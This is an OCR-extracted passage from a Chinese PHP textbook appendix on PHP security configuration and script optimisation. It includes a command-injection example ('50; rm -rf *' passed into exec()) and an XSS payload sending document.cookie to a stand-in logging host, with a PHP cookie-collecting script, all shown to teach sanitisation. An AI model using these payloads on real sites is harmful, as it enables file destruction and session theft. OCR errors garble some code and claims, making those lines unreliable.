- >在任何情况下,产品中的模板文件必须采用手写 HTML 代码的方式,而绝对不能使用 DreamWeaver、FrontPage 等自动网页制作工具进行撰写或修改。
- > 建议自定义模板文件的位置、模板文件被编译后自动生成目标程序的位置, 以及缓存文件的位 置。可以根据项目的需求去设置这些目录的位置,但都要使用绝对路径。例如:

\$tpl=new Smarty; define("PATH", "/usr/local/www/"); //先定义一个绝对路径 \$tpl->setTemplateDir(PATH.'templates'); //模板文件位置 \$tpl->setCompileDir(PATH.'templates c'); //编译后自动生成目标程序位置 \$tpl->setConfigDir(PATH.'configs'); //模板配置文件位置 \$tpl->setCacheDir(PATH.'caches'); //缓存文件位置

▶ Smarty 模板中默认的定界符号"{}", 会和模板中使用的 CSS 和 JavaScript 中的大括号发生冲 冲突, 所以一定要换掉, 建议改写成"<{}>"符号作为定界符号。例如:





- > 模板中的注释建议使用 Smarty 提供的注释 "<{\*注释的内容\*}>"。
- > 在 Smarty 的\*.htm 模板文件中, 由于具备逻辑结构, 故不考虑任何 HTML 本身的缩进, 所有缩 进均意味着逻辑上的缩进结构。缩进采用 Tab 方式, 不使用空格作为缩进符号, 仅需适当断行。 例如:

<{section loop=\$data name="item"}>

<table cellspacing="0" cellspadding="0" border="1">

<tr><td>\$data[item].id</td></tr>

 $\langle$ table>  $\langle$ /section}

附录B

## PHP 的安全和优化



本附录主要介绍 PHP 的安全和优化两个部分。考虑到安全时, 首先要 评估的是所保护信息的重要性。应该既考虑这些信息对你的重要性,又考 虑它对潜在入侵者的重要性。这样安全所涉及的内容非常多、同时、安全 也是相对的,这就要求无论是系统工程师维护服务器,还是软件工程师编 写脚本、都要有一种安全意识。优化是一个比较复杂的环节、无论是站点 还是产品,在实际的运营过程中,不但涉及硬件服务器的优化,而且包括 软件部分的优化。在这里既包括了在编程过程的脚本优化,又涵盖了某些

良好的优化工具,优化的最终目的就是使我们的产品或站点更好、更快地运营。

## 网站安全 Security

任何网站服务器都可以看作一个城堡, 总是处于很多敌人的攻击之下。并且, 传统战争和信息的 历史都表明,攻击者的胜利通常不完全依赖于其技巧或智慧,往往是防守者的疏忽造成的。作为电子 王国的守护者, 你面对的是很多可能造成破坏的入口, 特别值得注意的方面如下。

- > 用户输入: 利用不合法的用户输入, 可能是导致本来安全的应用基础设施遭受严重破坏的最简 单的方法。很多大流量的网站受攻击的报告都证明了这一点,攻击者正是采用这种方式对这些 网站发动攻击的。如果只是简单地管理 Web 表单参数、URL 参数、Cookie 和其他可访问的途 径,攻击者就能利用很多方法攻击应用程序逻辑的核心。
- > 软件漏洞: Web 应用程序通常使用很多技术构建而成,一般包括数据库服务器、Web 服务器、 一种或多种编程语言,所有这些运行于一个或多个操作系统之上。因此,要经常跟踪公布的漏 洞,采取必要的措施,在有人利用这些漏洞之前修补问题,这是至关重要的。

> 内部任务: 共享主机服务器总是很容易因为某个用户有意或无意的动作遭到破坏。

因为每种情况都会使应用程序的完整性处于风险之中,因此都必须进行全面检查并做相应处理。 本章将介绍一些能防止甚至消除这些危险的步骤, 具体包括:

- > 通过配置参数安全地配置 PHP。
- > 安全模式保护选项。
- >验证用户数据的重要性。

让学习成为一种习惯

>通过常识和正确的服务器配置保护敏感数据。 > PHP 的加密功能。

## **B.1.1 安全配置 PHP**

PHP 提供了很多配置参数,可以大大提升 PHP 的安全级别。本节介绍最重要的一些选项。 注意: 禁用 register globals 指令非常有助于防止用户试图欺骗应用程序接受原本危险的数据。

#### 1. 安全模式

安全模式对于在共享服务器环境中运行 PHP 的用户而言特别有用。当启用安全模式时, PHP 总是 会验证执行脚本的拥有者是否与该脚本试图打开的文件的拥有者匹配。只要正确地配置了文件权限以 防止修改, 就能防止执行用户无意地执行、杳看和修改他并不拥有的文件。启用安全模式还对 PHP 的 行为有其他一些重要的影响,能减少甚至禁用很多标准 PHP 函数的功能。本节将讨论这些影响及这个 特性中与安全模式有关的一些参数。

1) safe mode(boolean)

作用域: PHP INI SYSTEM; 默认值: 0。

启用 safe mode 指令将对在共享环境中使用 PHP 时可能有危险的语言特性有所限制。可以将 safe mode 设置为布尔值 on 来启用, 或者设置为 off 禁用。它会比较执行脚本的 UID 和脚本尝试访问 的文件的 UID, 以此作为其限制机制的基础。如果 UID 相同, 则执行脚本; 否则, 脚本失败。

具体来说, 当启用安全模式时, 以下一些限制将生效。

- > 所有输入/输出函数(例如 fopen()、file()和 require()) 的使用会受限制, 只能用于与调用这些函 数的脚本有相同拥有者的文件。例如,假定启用了安全模式,如果 Mary 拥有的脚本调用 fopen(), 尝试打开由 John 拥有的一个文件, 则将失败。但是, 如果 Mary 不仅拥有调用 fopen()的脚本, 还拥有 fopen()所调用的文件, 就会成功。
- >如果用户试图创建新文件,将限制为只能在该用户拥有的目录中创建文件。
- > 如果试图通过函数 popen()、systen()或 exec()等执行脚本, 只有当脚本位于 safe mode exec dir 配置指令指定的目录中才可能。
- > HTTP 认证得到进一步加强, 因为认证脚本拥有者的 UID 划入认证领域范围内。此外, 当启用 安全模式时, 不会设置 PHP AUTH。
- > 如果使用 MySOL 数据库服务器, 连接 MySOL 服务器所用的用户名必须与调用 mysql connect() 的文件的拥有者用户名相同。
- 表 B-1 所示是启用 safe mode 指令时受影响的函数、变量及配置指令的完整列表。

| apache request headers() | backticks()和反引号操作符 | chdir()   |
|--------------------------|--------------------|-----------|
| chgrp()                  | chmod()            | chown()   |
| copy()                   | dbase open()       | dbmopen() |
| dl()                     | exec()             | filepro() |
| filepro retrieve()       | filepro rowcount() | fopen()   |
| header()                 | highlight file()   | $if x *$  |

表 B-1 启用 safe\_mode 指令受影响的函数

附录 B PHP 的安全和优化

续表



2) safe mode gid(boolean)

作用域: PHP INI SYSTEM; 默认值: 0。

此指令会修改安全模式的行为, 即从执行前验证 UID 改为验证组 ID。例如, 如果 Mary 和 John 处于相同的用户组, 则 Mary 的脚本可以对 John 的文件调用 fopen()。

3) safe mode include dir(string)

作用域: PHP INI SYSTEM; 默认值: NULL。

可以使用指令 safe mode include dir 指示多个路径,启用安全模式时在这些路径中将忽略安全模 式。例如,可以使用此函数指定一个包含不同模板的目录,这些模板可能集成到一些用户网站。可以 指定多个目录, 在基于 UNIX 的系统中各目录用冒号分隔, 在 Windows 系统中用分号分隔。

注意: 如果指定某个路径但未包含最后的斜线, 则该路径下的所有目录都会忽略安全模式设置。 例如, 如果设置此指令为/home/configuration, 表示/home/configuration/templates/和/home/configuration/ passwords/都排除在安全模式限制之外。因此,如果只是要排除一个目录或一组目录不受安全模式设置 的限制,要确保每个目录都包括最后的斜线。

4) safe\_mode\_allowed\_env\_vars(string)

作用域: PHP INI SYSTEM; 默认值: "PHP "。

当启用安全模式时,可以使用此指令允许执行用户的脚本修改某些环境变量。可以允许修改多个 变量,每个变量之间用逗号分隔。

5) safe mode exec dir(string)

作用域: PHP INI SYSTEM; 默认值: NULL。

此指令指定一些目录, 其中的系统程序可以通过诸如 system()、exec()或 passthru()等函数执行。为 此必须启用安全模式。此指令有一个奇怪的地方,即在所有操作系统中,都必须使用斜线(/)作为目 录的分隔符。

6) safe mode protected env vars(string)

作用域: PHP INI SYSTEM; 默认值: LD LIBRARY PATH。

此指令保护某些环境变量不被 putenv()函数修改。默认情况下, 变量 LD LIBRARY PATH 是受保 护的,因为如果在运行时修改这个变量,可能导致不可预知的结果。关于此环境变量的更多信息,请 参考搜索引擎或 Linux 手册。

注意: 本节中声明的所有变量都将覆盖 safe mode allowed env vars 指令中声明的变量。



2. 其他与安全有关的配置参数

1) disable functions(string)

作用域: PHP INI SYSTEM; 默认值: NULL。

对于有些人来说, 启用安全模式似乎有点过分。相反, 你可能只希望禁用某些函数。可以将 disable functions 设置为一个希望禁用的函数名列表,各函数名之间用逗号分隔。假定希望禁用 fopen()、 popen()和 file()函数, 可以将这个指令设置为:

 $disable$  functions = fopen, popen, file

注意: 这个指令并不依赖于是否启用安全模式。

2) disable classes(string)

作用域: PHP INI SYSTEM; 默认值: NULL。

假如 PHP 采用面向对象范型, 那么你可能使用了大量的类库。但是, 这些库中的某些类你可能宁 可不用。通过 disable classes 指令可以防止使用这些类。例如,假设希望完全禁用 administrator 和 janitor 两个类,可以将该指令设置为:

#### disable classes = "administrator, janitor"

注意: 此指令的影响不依赖于 safe mode 指令。

3) doc root(string)

作用域: PHP INI SYSTEM; 默认值: NULL。

此指令可以设置为一个路径, 指定提供 PHP 文件的根目录。如果 doc root 指令设为空, 则忽略, 将按照 URL 所指定目录的执行 PHP 脚本。如果启用安全模式, 而且 doc root 不为空, 则不会执行位 于此目录之外的 PHP 脚本。

4) max execution time(integer)

作用域: PHP INI ALL; 默认值: 30。

此指令指定脚本在终止前执行的秒数。这对于防止脚本占用过多 CPU 时间非常有用。如果 max execution time 设置为 0, 则没有时间限制。

5) memory limit(integer)

作用域: PHP INI ALL; 默认值: 8M。

此指令指定脚本可以使用的内存,以兆字节为单位。注意,除了MB值,不能指定其他值,并且 必须在数字后面加一个M。此指令只有在配置 PHP 时启用—enable-memory-limit 后才可用。

6) open basedir(string)

作用域: PHP INI SYSTEM; 默认值: NULL。

PHP 的 open basedir 指令可用于建立一个基本目录, 将限制所有文件操作只能在这个目录下进行, 这与 Apache 的 DocumentRoot 指令类似。这个指令可以防止用户进入服务器的受限区域。例如, 假设 所有 Web 素材都位于目录/home/www。为防止用户通过几个简单的 PHP 命令浏览并操作/etc/passwd 等文件, 可以考虑设置 open basedir 如下:

open basedir = "/home/www/"

注意: 此指令的影响不依赖于 safe mode 指令。

7) sql.safe mode(integer)

作用域: PHP INI SYSTEM; 默认值: 0。

当启用 sql.safe mode 指令时,会忽略传给 mysql connect()和 mysql pconnect()的所有信息,而使用 localhost 作为目标主机。运行 PHP 的用户将作为用户名(与 Apache 守护用户非常类似), 不使用密码。

8) user dir(string)

作用域: PHP INI SYSTEM; 默认值: NULL。

此指令指定用户主目录中的一个目录名, PHP 脚本必须放在这里才能执行。例如, 如果 user dir 设置为 scripts, 用户 Johnny 希望执行 somescript.php, 那么 Johnny 必须在其主目录下创建名为 scripts 的目录,并把 somescript.php 放在其中。然后可以通过 URL (http://www.example.com/~johnny/ scripts/somescript.php)访问这个脚本。此指令一般与 Apache 的 UserDir 配置指令一起使用。

#### **B.1.2** 隐藏配置细节

许多程序员倾向于部署开源软件,以此作为对外宣传的一个招牌。不过,关于项目发布的每一项 信息都能为攻击者提供一些重要线索,最终可以用来入侵你的服务器。意识到这一点很重要。也就是 说,要考虑一种替代的方法,让应用程序既发挥能力又尽可能地隐藏技术细节。尽管隐藏只是整个安 全领域的一部分,但这确实是始终要牢记的一种策略。

#### 1. 隐藏 Apache 和 PHP

Apache 在所有文档请求和服务器生成的文档(如 500 内部服务器错误文档)中都会输出一个服务 器签名。有两个配置指令负责控制此签名: ServerSignature 和 ServerTokens。

1) Apache 的 ServerSignature 指令

ServerSignature 指令负责插入与 Apache 的服务器版本、服务器名(通过 ServerName 指令设置)、 端口和编译模块有关的一行输出。启用这个指令时, 如果与 ServerTokens 指令一起使用, 就能够显示 类似于下面的输出:

Apache/2.2.9(Unix) DAV/2 PHP/5.2.6 B3-dev Server at www.example.com Port 80

很明显, Apache 版本、操作系统和编译模块是开发人员想自己保留的项。因此, 可以考虑将这个 指令设置为Off来禁用。

2) Apache 的 ServerTokens 指令

ServerTokens 指令确定在启用 ServerSignature 指令时, 以何种程度提供服务器细节。有 6 个可用 选项,包括 Full、Major、Minimal、Minor、OS 和 Prod。表 B-2 给出了每个选项的示例。

| 选<br>项    | 例<br>示                                    |
|-----------|-------------------------------------------|
| Full      | Apache/2.2.9(UNIX) DAV/2 PHP/5.2.26B3-dev |
| Major     | Apache/2                                  |
| Minimal   | Apache/2.2.9                              |
| Minor     | Apache/2.2                                |
| <b>OS</b> | Apache/2.2.9(UNIX)                        |
| Prod      | Apache                                    |

表 B-2 ServerSignature 指令值

让学习成为一种习惯<br>1

虽然在禁用 ServerSignature 时这个指令没有意义, 但如果出于某种原因必须启用 ServerSignature, 就可以考虑将这个指令设置为 Prod。

2. expose php(boolean)

作用域: PHP INI SYSTEM; 默认值: 1。

启用时, PHP 指令 expose php 将细节追加到服务器签名后面。例如, 如果启用了 ServerSignature, ServerTokens 设置为 Full, 并且启用了此指令, 则服务器签名的有关部分如下:

Apache/2.2.9(Unix) DAV/2 PHP/5.2.6 B3-dev Server at www.example.com Port 80

如果禁用,则可能为:

Apache/2.2.9(Unix) DAV/2 Server at www.example.com Port 80

#### 3. 删除 phpinfo()调用的所有实例

phpinfo()函数提供了一个很棒的工具,可用于在指定服务器上查看 PHP 配置的总结。但是, 由于 在服务器上未加保护, 这些文件对于攻击者来说可谓是一个金矿。例如, 这个函数能生成操作系统、 PHP 和 Web 服务器版本、配置标志的有关信息, 还能生成关于所有可用扩展及其版本的详细报告。如 果允许攻击者访问此信息, 就更有可能发现并利用潜在的攻击漏洞。

遗憾的是,似乎许多开发人员没有意识到或不关心这些漏洞,因为只要在搜索引擎中输入 phpinfo.php, 将得到大约 255 000 个结果, 其中很多链接直接指向执行 phpinfo()命令的文件, 因而提 供了关于服务器的大量信息。对于早期脆弱的 PHP 版本, 只需快速地修改搜索条件, 加入其他关键词, 就能得到原来结果的一个子集,而这将成为攻击的主要对象,因为它们使用了已知不安全的 PHP、 Apache、IIS 版本和各种所支持的扩展。

允许其他人查看 phpinfo()的结果, 这实质上相当于向公众提供了一张路线图, 其中列出了服务器 的许多技术特性和缺陷。不要仅仅因为懒惰或未考虑到别人能得到这些数据而成为攻击的辆牲品。

#### 4. 修改文档扩展名

启用 PHP 的文档一般通过其独特的扩展名就能识别, 最常见的包括.php、.php3 和.phtml。可以很 容易地改为你希望的其他扩展名, 甚至可以改成.html、.asp 或者.jsp。为此只要在 httpd.conf 文件中修 改如下一行:

#### AddType application/x-httpd-php .php

添加所希望的任何扩展名,例如:

#### AddType application/x-httpd-php .asp

当然,要确保这不会导致与其他安装的服务器技术相冲突。

#### **B.1.3** 隐藏敏感数据

在互联网上能查到大量执行 phpinfo()的文件, 尽管这个数量能够说服你, 但你可能会奇怪地发现, 许多开发人员相信只要文档没有连接到网站的页面上就不可访问。很明显,事实并非如此。任何位于 Web 服务器文档树中的文档,只要拥有足够权限,就可以通过任何能够执行 GET 命令的机制获取。作 为练习, 你可以创建一个文件, 在这个文件中写上 "my secret stuff"。将此文件保存到你的公共 HTML 目录中,取名为 sectets, 并使用一个相当奇怪的扩展名, 如.zkgjg。显然, 服务器不会识别此扩展名, 但它还会尝试提供其数据。现在,打开浏览器,使用指向该文件的 URL 请求这个文件,文件内容一览 无余。

当然, 用户需要知道要获取的文件名。但是, 就像假定包含 phpinfo()函数的文件将命名为 phpinfo.php 一样, 一点智慧再加上利用 Web 服务器配置中的缺陷, 就足以幸运地找到原本受限的文件。 幸运的是,下述两种简单的方法可以彻底解决这个问题。

1) 注意文档根目录

在 Apache 的 httpd.conf 文件中, 你会发现一个配置指令 DocumentRoot, 它将设置服务器所认为 的公共 HTML 目录的路径。如果没有采取其他保护措施, 此路径中的任何文件都可以在用户的浏览器 上得到,即使文件没有可识别的扩展名也不妨碍。但是,用户杳看此路径之外的文件是不可能的。因 此, 将配置文件放在 DocumentRoot 路径之外是个好主意。要获取这些文件, 可以使用 include()将这些 文件包含到 PHP 文件中。例如, 假设 DocumentRoot 设置为:

#### **DocumentRoot C:/apache2/htdocs** #Windows DocumentRoot /www/apache/home #UNIX

假设你正在使用一个日志包,它能向一系列文本文件写入网站访问信息。你肯定不希望任何人查 看这些文件, 所以将其放在文档根目录之外是个好主意。因此, 可以将这些文件保存在上述路径之外 的某个目录中,例如:

14G 교체는 <sub>100</sub>

C:/Apache/sitelogs/ /usr/local/sitelogs/

#### #Windows #UNIX

记住,如果禁用安全模式,能够执行机器上 PHP 脚本的其他用户可能仍能将此文件包含到自己的 脚本中。因此,在共享的主机环境中,最好使用 safe mode 和 open basedir 等指令与这个安全策略构 成双重保护。

2) 拒绝访问某些文件扩展名

第二种防止用户查看某些文件的方法是拒绝访问某些扩展名,为此需要配置 httpd.conf 文件的 Files 指令。假设不希望任何人访问扩展名为.inc 的文件, 在 httpd.conf 文件中加入如下内容:

 $\leq$ File \*.inc> Order allow, deny

Deny from all  $<$ /Files>

添加之后,重启 Apache 服务器,你会发现任何用户试图通过浏览器请求查看扩展名为.inc 的访问 都将被拒绝。但是,仍可以在脚本中包含这些文件。另外,如果搜索 httpd.conf 文件,将看到保护 对.htaccess 的访问就采用了这种配置。

医中性的复数切开性的 医心脏病 医神经神经神经神经的 医二十二氏征

#### B.1.4 清理用户数据

如果没有尽一切可能地检查和清理用户提供的数据,则将为攻击者提供机会对信息库和操作系统 进行大规模的内部破坏、修改和删除 Web 文件,甚至窃取无辜的网站用户的身份。本节将介绍由于开 发人员忽略这种必要保护而导致的两个网站攻击,从而展示这种危险的严重性。第一个攻击导致有价

让学习成为一种习惯

值的网站文件被删除, 第二个攻击通过一种称为跨网站脚本的攻击技术导致随机用户的身份被窃取。

#### 1. 文件删除

为说明在没有经验的用户输入时事情会变得多糟, 假设应用程序需要将用户输入传递到某个遗留的 命令行应用程序, 通过 PHP 执行这样的应用程序需要使用命令执行函数, 如 exec()或 system()。例如:

#### exec("/opt/inventorymgr".\$sku."".\$inventory):

在Ssku 中传入如下字符串, 试图删除网站:

50; rm  $-rf *$ 

这会导致在 exec()中执行如下命令:

#### exec("/opt/inventorymgr50; rm -rf \*");

应用程序确实会如期执行,但紧接着会尝试递归地删除位于执行 PHP 脚本所在目录中的每一个文 件。当然,允许删除需要一定权限,但是你不能冒这个险。

#### 2. 跨网站脚本

前面的情况说明, 如果不验证用户数据, 删除重要的网站文件是多么容易。不过, 如果你非常严 格地备份网站数据, 网站就能在很短时间内恢复。但如果遭遇了本节所述的攻击, 要从所造成的破坏 中恢复会困难得多,因为原本信任网站安全性的用户会因此背叛你。这种攻击称为跨网站脚本,涉及 将恶意代码插入到其他用户频繁使用的页面中(如在线公告栏)。只要访问这个页面, 就会使得数据传 输到一个第三方网站,然后攻击者可以假扮成不知情的访问者返回。下面建立一些允许这种攻击的环 境参数。

假设一个在线服装零售店为注册顾客提供了一个机会,可以在电子论坛中讨论最新时尚趋势。由 于公司急于将论坛上线,决定暂时忽略清理用户输入,等以后再考虑这些事情。一个不道德的顾客决 定看一下这个论坛能否用来收集其他顾客的会话密钥(存储在 Cookie 中)。你可能不相信,只需要使 用一些 HTML 和 JavaScript 代码将所有论坛访问者的 Cookie 数据转发到第三方服务器上的脚本, 就能 做到这一点。要了解获取 Cookie 数据是多么容易, 可以访问一个流行的网站, 如 Google, 在浏览器 地址栏中输入如下内容:

#### javascript:void(alert(document.cookie))

应当能看到网站的所有 Cookie 信息都显示在一个 JavaScript 警告窗口中。通过 JavaScript, 攻击者 可以利用未检查的输入,在网页中嵌入一个类似的命令,将信息悄无声息地转发到某个脚本,这个脚 本能够将此信息存储在文本文件或数据库中。攻击者就是这样做的,他使用论坛的注释提交工具,向 论坛页面添加了以下字符串:

```
<script>
```
document.location = 'http://www.example.org/logger.php?cookie=' + document.cookie  $\le$ /script>

```
logger.php 文件可能如下所示:
```
 $<$ ?php

 $\text{Scookie} = \text{SGET}['cookie']$ ;  $\sin f$ o = "\$cookie\n\n":

```
$fh = @foren("home/cookies.txt", "a");
@fwrite($fh,$info);
header("Location:http://www.example.com"):
```
 $\gamma$ 

假如电子商务网站没有将 Cookie 信息与一个特定的 IP 地址进行比较(这种保护很不常见), 攻击 者所要做的就是将 Cookie 数据改编为浏览器支持的某种格式, 然后返回到发出信息的网站。现在攻击 者已经伪装成无辜的用户, 可能盗用用户的信用卡未经授权地购买商品, 还可能进一步修改论坛, 甚 至进行其他破坏。

#### 3. 清理用户输入的解决方案

由于不检查用户输入会对网站及其用户带来可怕的影响,所以你可能认为,采取必要的保护措 施肯定特别复杂。毕竟在所有类型的 Web 应用程序中, 这个问题都如此普遍, 要作出防范肯定不是 轻而易举的。是这样吗?有意思的是,防止这种攻击真的相当简单,只要在使用输入完成任何任务 前,先把输入传入几个函数就可以。对此,有4个很好用的标准函数: escapeshellarg()、escapeshellcmd()、 htmlspecialchars()和 strip tags()。

1) escapeshellarg()

函数原型:

#### string escapeshellarg (string arguments)

escapeshellarg()函数用 arguments 中的单引号和前缀(转义)引号来界定 arguments。效果是: 当 arguments 传给 shell 命令时, 会被认为是一个参数。这很重要, 因为它减少了攻击者将其他命令伪装 成 shell 命令参数的可能性。因此,在前面介绍过的文件删除情况下,所有用户输入会包围在单引号中, 如下:

#### /opt/inventorymgr '50XCH67YU' '50; rm -rf \*'

尝试执行此命令意味着"50;rm -rf \*"会被 inventorymgr 视为请求的数量。假如 inventorymgr 验证了这个值以确保它是一个整数,则调用将失败,不会造成真正的破坏。

2) escapeshellcmd()

函数原型:

#### string escapeshellcmd (string command)

escapeshellcmd()函数与 escapeshellarg()函数的宗旨相同, 但会清理可能存在危险的输入程序名, 而不是程序参数。escapeshellcmd()函数会转义 command 中的所有 shell 元字符来完成工作。这些元字 符包括: #&;',|\*?~<>^()[]{}\$\\。

3) htmlentities()

详见字符串处理函数章节。

 $4)$  strip tags()

详见字符串处理函数章节。



#### **B.1.5** 数据加密

2011 年年底, 有很多大型网站的用户密码被泄露, 大约有上千万的用户信息暴露在网上, 主要原 因就是没有对用户信息进行加密。加密(Encryption)可以定义为将数据转换为除预期方之外没有人能 读的格式。预期方可以通过使用某些秘密信息(通常是秘密密钥或密码)对加密数据进行加码或解密。 PHP 对一些加密算法提供了支持。通过 Web 加密一般是没有用的, 除非运行加密机制的脚本在启用 SSL 的服务器上操作。为什么?因为 PHP 是一种服务器端脚本语言,所以信息在加密前必须以明文格 式发送给服务器。如果用户没有通过安全的连接操作, 那么在数据从用户传输到服务器的过程中, 恶 意的第三方可以用很多方法观察此信息。关于建立安全 Apache 服务器的信息,请阅读相关资料。如 果你使用的是其他 Web 服务器, 请参考相关文档。常见的加密方法包括使用 md5()、mhash()、 mcrypt encrypt()、mcrypt decrypt()等函数。

# 网站优化 Optimize

PHP作为现在最流行的 Web 脚本语言,其突出优势就是速度与效率。但有时也会遇到一些性能的 问题, 如维护原有效率不高的脚本, 或者服务器负荷较大, 以及网络带宽不高等多种影响系统的瓶颈 时, 就需要对系统的内外部环境进行调优工作。

#### PHP 脚本级优化 B.2.1

这里有几条 PHP 脚本优化的技巧,你可以在优化时用到它们。这些技巧并不能让 PHP 代码变得 更快,而只能使代码稍稍优化一点。更重要的是,它可以让你洞察到 PHP 内在的运行原理, 使得 Zend 引擎能够更好地对 PHP 代码进行优化。提醒一下,这不是你在编码开始时就要执行的优化。

1. 改改习惯

有一些更简单、更快的优化技巧, 在使用后会发现一些代码的效率问题。PHP 并不知道如何优化 你的程序,而只是按照你的思想忠实执行。下面的程序使用 count(\$array)作为条件循环时, 就有一些 耗时的操作。

```
$lamp = array('Linux','Apache','MySQL','PHP');
                                                      第三年第1月被撤退 医硫酸医尿酸试验检减压 医动物
for (\$i = 0; \$i \le = count(\$lamp); \$i++)\}//语句体
                                                           · 25. 最近《嘘客记录录》 创作机构 医三碘 虚带
∤
```
在上面的条件表达式里,每次循环处理都要执行一遍 count 函数,即计算数组的长度一次。我们 重写该代码, 程序如下:

10 gay 12 .0 % 주장 전쟁 일 .09

lako musl

(Weet

```
$lamp = array('Linux','Apache','MySQL','PHP');
\text{Scount} = \text{count}(\text{Slam});
                                    //先统计数组个数
for (\$i = 0; \$i \le = \$count;\$i++)//语句体
\}
```
这样就确保了循环在执行时是最优化的方式。其实这一现象在很多项目中并不多见,因此,我们 在写完程序后,不要以为自己的程序是完美的,回过头花些时间检查程序或算法,程序其实还可以更 快地执行, 它比我们使用任何优化工具更有效。

(1) 当对字符串进行操作时, 如果需要检查字符串是否超过某一长度, 很容易去使用 strlen()函数。 但是, strlen()是一个函数, 与其他函数一样, 在使用时需要进行几个操作, 如全部小写化、函数查找。 在某些场合,可以使用 isset()来提高代码速度。示例如下:

if  $\left(\text{strlen}(\text{Svar}) \leq 5\right)$  { echo "this is test"; }

与下列表达式的对比:

#### if (!isset(\$var{5})) { echo "this is test";}

调用 isset()比 strlen()要快,因为 isset()是一种语法结构,而不是函数,在执行时不需要 PHP 引擎 对 strlen()进行小写转换和在内部进行函数的查找。

(2) 使用递增或递减时, Si++比++Si 稍慢。这一点和其他语言相比, 在 PHP 中是一个特例, 不要 在 C 语言和 Java 中也使用这个技巧。在 PHP 中, ++\$i 比++\$i 快的原因是\$i++进行了 4 次计算, 而++\$i 进行了3次,后缀叠加先申请了一个临时变量,然后增加,而前缀叠加直接使用了原变量。

(3) 当需要输出字符串或数据时, PHP 有很多的方法。很多 PHP 开发者并不知道所有的方法, 结 果使用了他们以前所习惯的语法。这是可以理解的,虽然并没有达到程序运行的最佳效率。print 与 echo 二者都是语法结构, 但 print 比 echo 稍稍慢一点。理由很简单, 不管是否需要, print 都会返回一个状 态标识, 而 echo 只是简单地输出而不做其他任何事情。在绝大多数情况下, 这个状态标识如果没有用 处,使用它会有不必要的时间花费。使用 printf()很慢,我们强烈建议不在万不得已时不要使用这个函 数。printf()花费函数消耗。printf()是在需要进行参数格式化的情况下使用的。PHP 是类型无关语言, 大部分时间用在类型的隐形转化上。调用 printf()来格式化字符串需要在字符串中扫描需要被替换的特 殊字符, 你可以预计得到这样的速度和效率。

#### 2. 使用技巧

在某些情况下正则匹配的速度是不太快的, 所以我们只是验证 A~Z、0~9 等比较简单的数据。 我们可以使用 PHP 5 的函数 (如 ctype) 来替代正则表达式。crype 扩展提供了一系列类似于 C 语言的 is\*()函数,但不像 C 函数一次只能对一个字符串进行验证,PHP 的 crype 函数可以对整个字符串进行 操作,因此比正则表达式的运行效率要高很多。例如:

### preg match("!10-91+1",\$foo); which the third the phone of the bigger of the contribution of the second contribution ctype digit(\$foo);

另一个 PHP 常用的操作是数组搜索, 这个操作使用正则查找或完全遍历整个数组来实现, 这在杳 找一个大数组或频繁查找时相当耗资源。我们该怎么做呢? 在 PHP 中,关联数组元素实质上是以哈希 表来存储的。哈希表的查询速度是非常快的,所以查找数据可以简单地这样写: Svalue=isset(Sfoo[Sbar])? \$foo[\$bar]:NULL;。这种查找模式比遍历查找要快, 即便是字符串关键字比数字关键字多占用了一些内 存。请看下面的示例:

\$keys = array("apples", "oranges", "mangoes", "tomatoes", "pickles"); if  $(in \narray("mangoes", \n5keys))$  {...} **COMPARISHED AND RELEASED AT LANDING COMPARISHED AND RELEASED** 



与下列语句对比:

\$keys = array("apples"=>1,"oranges"=>1,"mangoes"=>1,"tomatoes"=>1,"pickles"=>1); if  $(isset(*Skeys*['mangoes']))(...)$ 

实践证明, 第二条语句实现的杳找比第一条要快3倍以上。

使用 require 比 require once 快。从 PHP 5.2 开始, require 会比 require once 快, 因为 require 不会 检查包括的文件或函数是否已经存在, 建议使用 PHP 5 提供的魔术方法 autoload。

记得刚开始开发的时候, 有个同事说, 其实我们现在做的东西有很多人都做过了。的确是这样, 一些功能在 PHP 5 中已经内置了,有的在 PHP 4 中可能不完善,或者我们习惯于自己写函数,但这并 不代表不存在,只是还没有发现而已。使用 PHP 内置的函数会使我们的程序效率更高,也让我们能多 一些时间去做别的事。例如,我们在读一个文件的全部内容时,有的人经常会使用下面的方法:

 $<$ ?php  $\text{Sdata} =$ ":

